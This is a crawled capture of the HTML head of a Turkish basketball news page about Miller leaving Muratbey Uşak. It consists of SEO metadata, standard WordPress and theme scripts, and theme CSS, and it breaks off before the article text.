

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.basketbola.com/miller-ile-muratbey-usak-yollarini-ayirdi
body_size: 21236
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="tr"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="tr"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.basketbola.com/xmlrpc.php" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.basketbola.com/wp-content/uploads/2018/11/76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.basketbola.com/wp-content/uploads/2018/11/120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.basketbola.com/wp-content/uploads/2018/11/152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.basketbola.com/wp-content/uploads/2018/11/114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.basketbola.com/wp-content/uploads/2018/11/144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v15.9.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Miller ile Muratbey Uşak yollarını ayırdı</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.basketbola.com/miller-ile-muratbey-usak-yollarini-ayirdi" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Miller ile Muratbey Uşak yollarını ayırdı" />
	<meta property="og:description" content="Basketbol Süper Ligi ekibi Muratbey Uşak&#039;ın yıldız oyun kurucusu Miller ile yollar karşılıklı olarak ayrıldı" />
	<meta property="og:url" content="https://www.basketbola.com/miller-ile-muratbey-usak-yollarini-ayirdi" />
	<meta property="og:site_name" content="Basketbola - Basketbol haberleri, Euroleague transfer haberleri" />
	<meta property="article:publisher" content="https://www.facebook.com/basketbolacom" />
	<meta property="article:author" content="https://www.facebook.com/huseyin.candan23" />
	<meta property="article:published_time" content="2018-03-28T11:32:10+00:00" />
	<meta property="og:image" content="https://www.basketbola.com/wp-content/uploads/2018/03/muratbey-usak.jpg" />
	<meta property="og:image:width" content="890" />
	<meta property="og:image:height" content="500" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/huseyincandann" />
	<meta name="twitter:site" content="@basketbolacom" />
	<meta name="twitter:label1" content="Yazan:">
	<meta name="twitter:data1" content="Hüseyin Candan">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.basketbola.com/#organization","name":"Basketbola Basketbol Haberleri","url":"https://www.basketbola.com/","sameAs":["https://www.facebook.com/basketbolacom","https://www.instagram.com/basketbolahaberleri/","https://twitter.com/basketbolacom"],"logo":{"@type":"ImageObject","@id":"https://www.basketbola.com/#logo","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2018/11/basketbola-logo.jpg","width":512,"height":512,"caption":"Basketbola Basketbol Haberleri"},"image":{"@id":"https://www.basketbola.com/#logo"}},{"@type":"WebSite","@id":"https://www.basketbola.com/#website","url":"https://www.basketbola.com/","name":"Basketbola - Basketbol haberleri, Euroleague transfer haberleri","description":"Basketbol haberlerini ve Euroleague, NBA, FIBA transfer dedikodular\u0131 ile ilgili son dakika haberleri Basketbola fark\u0131yla takip edin.","publisher":{"@id":"https://www.basketbola.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.basketbola.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.basketbola.com/miller-ile-muratbey-usak-yollarini-ayirdi#primaryimage","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2018/03/muratbey-usak.jpg","width":890,"height":500},{"@type":"WebPage","@id":"https://www.basketbola.com/miller-ile-muratbey-usak-yollarini-ayirdi#webpage","url":"https://www.basketbola.com/miller-ile-muratbey-usak-yollarini-ayirdi","name":"Miller ile Muratbey U\u015fak yollar\u0131n\u0131 ay\u0131rd\u0131","isPartOf":{"@id":"https://www.basketbola.com/#website"},"primaryImageOfPage":{"@id":"https://www.basketbola.com/miller-ile-muratbey-usak-yollarini-ayirdi#primaryimage"},"datePublished":"2018-03-28T11:32:10+00:00","dateModified":"2018-03-28T11:32:10+00:00","breadcrumb":{"@id":"https://www.basketbola.com/miller-ile-muratbey-usak-yollarini-ayirdi#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.basketbola.com/miller-ile-muratbey-usak-yollarini-ayirdi"]}]},{"@type":"BreadcrumbList","@id":"https://www.basketbola.com/miller-ile-muratbey-usak-yollarini-ayirdi#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/","url":"https://www.basketbola.com/","name":"Ana sayfa"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/miller-ile-muratbey-usak-yollarini-ayirdi","url":"https://www.basketbola.com/miller-ile-muratbey-usak-yollarini-ayirdi","name":"Miller ile Muratbey U\u015fak yollar\u0131n\u0131 ay\u0131rd\u0131"}}]},{"@type":"Article","@id":"https://www.basketbola.com/miller-ile-muratbey-usak-yollarini-ayirdi#article","isPartOf":{"@id":"https://www.basketbola.com/miller-ile-muratbey-usak-yollarini-ayirdi#webpage"},"author":{"@id":"https://www.basketbola.com/#/schema/person/484fae7b536d71497338d3db3cf0ace7"},"headline":"Miller ile Muratbey U\u015fak yollar\u0131n\u0131 ay\u0131rd\u0131","datePublished":"2018-03-28T11:32:10+00:00","dateModified":"2018-03-28T11:32:10+00:00","mainEntityOfPage":{"@id":"https://www.basketbola.com/miller-ile-muratbey-usak-yollarini-ayirdi#webpage"},"commentCount":0,"publisher":{"@id":"https://www.basketbola.com/#organization"},"image":{"@id":"https://www.basketbola.com/miller-ile-muratbey-usak-yollarini-ayirdi#primaryimage"},"keywords":"Miller,Muratbey U\u015fak","articleSection":"Haberler,ING Basketbol S\u00fcper Ligi","inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.basketbola.com/miller-ile-muratbey-usak-yollarini-ayirdi#respond"]}]},{"@type":"Person","@id":"https://www.basketbola.com/#/schema/person/484fae7b536d71497338d3db3cf0ace7","name":"H\u00fcseyin Candan","image":{"@type":"ImageObject","@id":"https://www.basketbola.com/#personlogo","inLanguage":"tr","url":"https://secure.gravatar.com/avatar/86bf8bb9333cde399ebe437aa9944fc1?s=96&r=g","caption":"H\u00fcseyin Candan"},"sameAs":["https://www.facebook.com/huseyin.candan23","https://www.instagram.com/candanhuseyinn/","https://twitter.com/https://twitter.com/huseyincandann"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; beslemesi" href="https://www.basketbola.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; yorum beslemesi" href="https://www.basketbola.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; Miller ile Muratbey Uşak yollarını ayırdı yorum beslemesi" href="https://www.basketbola.com/miller-ile-muratbey-usak-yollarini-ayirdi/feed" />
		<script type="a6019d156e6224645a5a886e-text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.basketbola.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.basketbola.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=5.5.17' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C500%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C500&#038;display=swap&#038;ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.basketbola.com/wp-content/themes/Newsmag/style.css?ver=4.9.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e02dbed3ed6826a2d3ba2e00244dbd98' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=4.9.2' type='text/css' media='all' />
<script type="a6019d156e6224645a5a886e-text/javascript" src='https://www.basketbola.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.basketbola.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.basketbola.com/wp-json/wp/v2/posts/7599" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.basketbola.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.basketbola.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://www.basketbola.com/?p=7599' />
<link rel="alternate" type="application/json+oembed" href="https://www.basketbola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basketbola.com%2Fmiller-ile-muratbey-usak-yollarini-ayirdi" />
<link rel="alternate" type="text/xml+oembed" href="https://www.basketbola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basketbola.com%2Fmiller-ile-muratbey-usak-yollarini-ayirdi&#038;format=xml" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #000000;
				}
				#catapult-cookie-bar a {
					color: #dd3333;
				}
				#catapult-cookie-bar .x_close span {
					background-color: #ffffff;
				}
				button#catapultCookie {
					background:#dd3333;
					color: #ffffff;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style>		<script type="a6019d156e6224645a5a886e-text/javascript">
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="a6019d156e6224645a5a886e-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.basketbola.com\/wp-admin\/","wpRestNonce":"dac24b46d7","wpRestUrl":"https:\/\/www.basketbola.com\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			<link rel="amphtml" href="https://www.basketbola.com/miller-ile-muratbey-usak-yollarini-ayirdi?amp">
<!-- JS generated by theme -->

<script type="a6019d156e6224645a5a886e-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.basketbola.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/www.basketbola.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="L\u00fctfen bekleyin ...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="E-posta veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="E-posta yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=400;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% ve %total%";
var td_magnific_popup_translation_ajax_tError="%url% i\u00e7eri\u011fi y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="G\u00f6r\u00fcnt\u00fc #%curr% y\u00fcklenemedi.";
var tdBlockNonce="83ac087ed0";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #000000;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #000000;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #000000;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #000000;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #000000 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #fa422c;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #ffffff !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #ff4423;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #ff4423));
        background: -webkit-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -o-linear-gradient(top, #000000 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: linear-gradient(to bottom, #000000 0%, #ff4423 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ff4423', GradientType=0 );
    }

    
    .mfp-content .td-login-button {
        background-color: rgba(201,42,84,0.77);
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(226,234,75,0.77);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ff4423;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #727272;
    }


    
    .td-sub-footer-container {
        background-color: #ff4423;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(255,255,255,0.75);
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #222222;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #222222;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #222222;
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
	.post header .entry-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-post-content p,
    .td-post-content {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
